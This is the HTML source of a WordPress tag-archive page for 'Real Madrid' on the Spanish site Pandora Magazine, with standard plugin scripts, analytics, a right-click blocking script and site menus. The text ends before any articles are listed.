

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pandora-magazine.com/tag/real-madrid/
body_size: 19488
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Archivos de Etiquetas: Real Madrid</title>
<meta name="description" content="" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/feed/" title="Pandora Magazine últimas entradas" />

<link rel="alternate" type="application/rss+xml" href="http://www.pandora-magazine.com/comments/feed/" title="Pandora Magazine últimos comentarios" />

<link rel="pingback" href="http://www.pandora-magazine.com/xmlrpc.php" />

<!---->
<link rel="shortcut icon" href="http://www.pandora-magazine.com/wp-content/themes/arras/images/favicon.ico" />
<!---->


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<link rel='dns-prefetch' href='//www.pandora-magazine.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel="alternate" type="application/rss+xml" title="Pandora Magazine &raquo; Etiqueta Real Madrid del feed" href="http://www.pandora-magazine.com/tag/real-madrid/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pandora-magazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/flick/flick.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://www.pandora-magazine.com/?mcsf_action=main_css&#038;ver=6.6.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://www.pandora-magazine.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pandora-magazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='facebookinviter-style-css' href='http://www.pandora-magazine.com/wp-content/plugins/facebook-friends-inviter/facebookinviter-style.css?ver=20130308' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='quick_chat_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='quick_chat_ie_style_sheet-css' href='http://www.pandora-magazine.com/wp-content/plugins/quick-chat/css/quick-chat-ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpv_style-css' href='http://www.pandora-magazine.com/wp-content/plugins/wp-voting/styles/wpv-voting.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8" id="jquery_scrollto-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimpSF_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"http:\/\/www.pandora-magazine.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8" id="mailchimpSF_main_js-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/mailchimp/js/datepicker.js?ver=6.6.4" id="datepicker-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/hoverIntent.js" id="hoverintent-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/themes/arras/js/superfish/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5b3a42dcc5ed960011521743" id="googleanalytics-platform-sharethis-js"></script>
<script id='st_insights_js' type="text/javascript" src="http://w.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather" id="feather-sharethis-js"></script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-userregister.js?ver=6.6.4" id="wpv_userregister-js"></script>
<script type="text/javascript" id="wpv_voterajax-js-extra">
/* <![CDATA[ */
var wpvAjax = {"ajaxurl":"http:\/\/www.pandora-magazine.com\/wp-admin\/admin-ajax.php","wpv_nonce":"6805291148"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.pandora-magazine.com/wp-content/plugins/wp-voting/scripts/wpv-voterajax.js?ver=6.6.4" id="wpv_voterajax-js"></script>
<link rel="https://api.w.org/" href="http://www.pandora-magazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pandora-magazine.com/wp-json/wp/v2/tags/5449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pandora-magazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='stylesheet' id='authorbox-reloaded-css'  href='http://www.pandora-magazine.com/wp-content/plugins/author-box-2/authorbox-ltr.css?ver=175109695069658dc5efdfb9.34714011' type='text/css' media='all' /><script type="text/javascript">
        jQuery(function($) {
            $('.date-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd/yyyy';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: true,
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
                    dateFormat: format.toLowerCase(),
                });
            });
            d = new Date();
            $('.birthdate-pick').each(function() {
                var format = $(this).data('format') || 'mm/dd';
                format = format.replace(/yyyy/i, 'yy');
                $(this).datepicker({
                    autoFocusNextInput: true,
                    constrainInput: false,
                    changeMonth: true,
                    changeYear: false,
                    minDate: new Date(d.getFullYear(), 1-1, 1),
                    maxDate: new Date(d.getFullYear(), 12-1, 31),
                    beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
                    dateFormat: format.toLowerCase(),
                });

            });

        });
    </script>
<link rel="stylesheet" type="text/css" href="http://www.pandora-magazine.com/wp-content/plugins/most-shared-posts/most-shared-posts.css"><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
var message="Todos los derechos reservados";
function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}
document.oncontextmenu=new Function("alert(message);return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>

<!-- WP Scheduled Themes is installed --><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/styles/red-rtl.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/css/layouts/2c-r-fixed.css" type="text/css" />
<!-- Generated by Arras WP Theme -->
<style type="text/css">
	.posts-default li  { width: 205px; height: 225px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 195px; height: 110px; }
	.posts-default .entry-meta { width: 195px; }
	.posts-default .entry-thumbnails { width: 205px; height: 120px; }
			.posts-quick .entry-thumbnails img { width: 115px; height: 115px; }
		.posts-quick .entry-meta { width: 115px; }
			.featured { height: 310px; }
	.featured-article { width: 640px; height: 300px; }
	.featured-article img { width: 640px; height: 300px; }
	#controls { width: 610px; top: 135px; }
	#controls .next { left: 610px; }
	.featured-entry { height: 100px; top: -100px; }
	.featured-slideshow-inner { height: 300px }
		.featured-stories-summary  { margin-left: 51px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 620px; height: 300px; }
	.blog-name a { background: url(http://www.pandora-magazine.com/wp-content/uploads/2014/01/nueva-portada1.jpg) no-repeat; text-indent: -9000px; width: 798px; height: 215px; display: block; }
	.footer-sidebar  { width: 920px; }
	</style>
	<script type="text/javascript">
	jQuery(document).ready(function($) {

$('.multi-sidebar').tabs();

$('.sf-menu').superfish({autoArrows: true, speed: 'fast', dropShadows: 'true'});



});	</script>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-42094642-1', 'auto');
			ga('send', 'pageview');
	})();
</script>

<style type="text/css"></style>

<style type="text/css">
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>
<meta property="og:site_name" content="Pandora Magazine" />
<meta property="og:type" content="website" />
<meta property="og:locale" content="es_ES" />
<link rel="stylesheet" href="http://www.pandora-magazine.com/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /></head>

<body class="archive tag tag-real-madrid tag-5449 layout-2c-r-fixed no-js style-red-rtl">
<script type="text/javascript">
//<![CDATA[
(function(){
var c = document.body.className;
c = c.replace(/no-js/, 'js');
document.body.className = c;
})();
//]]>
</script>

<div id="top-menu" class="clearfix">
	<div id="top-menu-content" class="menu-paginas-container"><ul id="menu-paginas" class="sf-menu menu clearfix"><li id="menu-item-4223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4223"><a href="http://www.pandora-magazine.com/">Inicio</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="http://www.pandora-magazine.com/que-es-pandora-magazine/">Qué es Pandora Magazine</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="http://www.pandora-magazine.com/quienes-somos/">Quiénes somos</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="http://www.pandora-magazine.com/webs-amigas/">Webs amigas</a></li>
<li id="menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4189"><a href="http://www.pandora-magazine.com/quieres-publicitarte-en-pandora-magazine/">¿Quieres publicitarte en Pandora Magazine?</a></li>
<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4274"><a href="http://www.pandora-magazine.com/contacto/">Contacto</a></li>
</ul></div></div><!-- #top-menu -->

<div id="header">
	<div id="branding" class="clearfix">
	<div class="logo">
				<span class="blog-name"><a href="http://www.pandora-magazine.com">Pandora Magazine</a></span>
		<span class="blog-description"></span>
			</div>
	<!--<div id="searchbar"><form method="get" class="searchform clearfix" action="http://www.pandora-magazine.com/">
 <input type="text" value="Buscar..." name="s" class="s" onfocus="this.value=''" />
 <input type="submit" class="searchsubmit" value="Buscar" title="Buscar Pandora Magazine" />
</form>
</div>-->
	</div><!-- #branding -->
</div><!-- #header -->

<div id="nav">
	<div id="nav-content" class="clearfix">
	<div class="menu-secciones-container"><ul id="menu-secciones" class="sf-menu menu clearfix"><li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="http://www.pandora-magazine.com/category/noticiasdeactualidad/">Noticias de actualidad</a></li>
<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="http://www.pandora-magazine.com/category/literatura/">Literatura</a></li>
<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="http://www.pandora-magazine.com/category/arte/">Arte</a></li>
<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="http://www.pandora-magazine.com/category/recetas-de-cocina/">Recetas de cocina</a></li>
<li id="menu-item-4222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4222"><a href="http://www.pandora-magazine.com/category/viajes/">Viajes</a></li>
<li id="menu-item-4196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4196"><a href="http://www.pandora-magazine.com/category/cienciaytecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4197"><a href="http://www.pandora-magazine.com/category/cinetv/">Cine y TV</a></li>
